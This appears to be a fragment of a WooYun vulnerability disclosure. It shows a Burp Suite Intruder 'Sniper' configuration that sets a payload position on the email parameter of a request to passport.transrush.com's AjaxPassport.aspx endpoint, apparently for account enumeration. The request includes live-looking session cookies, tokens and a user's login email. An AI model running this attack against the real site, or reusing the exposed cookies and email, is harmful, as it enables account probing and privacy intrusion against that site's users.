 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /AjaxPassport.aspx?time=1444448527871&actionType=1&email=§sdf§%40qq.com HTTP/1.1
Host: passport.transrush.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://passport.transrush.com/Login.aspx
Cookie: __cfduid=dee6c129f839f8d992d9c696b20ae94d71444447457; ASP.NET_SessionId=fgpgjwjgoy0hkrraqtvaj145; timestamp=2015-43-10 11:43:01;
sign=f703306cfa700ca40977de04018a7322; SESSION_COOKIE=passport.transrush.com1; Hm_lvt_c45fc15bb15965f8169ad0707f8f0934=1444447365;
Hm_lpvt_c45fc15bb15965f8169ad0707f8f0934=1444448504; LoginCheckCode=B06X; _ga=GA1.2.683582923.1444447365;
Hm_lvt_5f97b18de3423180375703d5f0196b0c=1444447366; Hm_lpvt_5f97b18de3423180375703d5f0196b0c=1444448504;
Hm_lvt_ed6795fe183849e7beff63e703c250c2=1444447367; Hm_lpvt_ed6795fe183849e7beff63e703c250c2=1444448504;
CNZZDATA1253322036=785124174-1444445125-%7C1444445125; _gat=1; LoginName=web_thor%40163.com; Hm_lvt_ed6795fe183849e7beff63e703c250c2=1444448388;
Hm_lpvt_ed6795fe183849e7beff63e703c250c2=1444448456
Connection: keep-alive
www.wooyun.org